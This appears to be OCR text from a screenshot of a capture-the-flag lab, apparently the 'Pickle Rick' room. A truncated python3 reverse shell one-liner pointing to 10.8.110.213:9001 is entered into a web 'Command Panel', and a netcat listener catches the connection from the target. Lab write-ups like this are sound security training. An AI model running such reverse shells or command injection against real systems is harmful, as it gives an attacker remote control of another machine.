 Aplicativos Locais Sistema 665 B/s 784 B/s 18 °C dom 23 abr, 23:03
Rick is sup4r cool - Chromium
Rick is sup4r cool
Não seguro 10.10.47.193/portal.php
Rick Portal
Commands
Potions
Creatures
Potions
Beth Clone Notes
Command Panel
export RHOST="10.8.110.213 ";export RPORT=9001;python3 -c 'import sys,socket,os,pty;s=socket.so
Execute
mr. meeseek hair
Parrot Terminal
Arquivo Editar Exibir Pesquisar Terminal Ajuda
┌─[patrick@parrot]─[~]
└──╼ $nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.8.110.213] from (UNKNOWN) [10.10.47.193] 60564
$
Menu Rick is sup4r cool - Chr... Parrot Terminal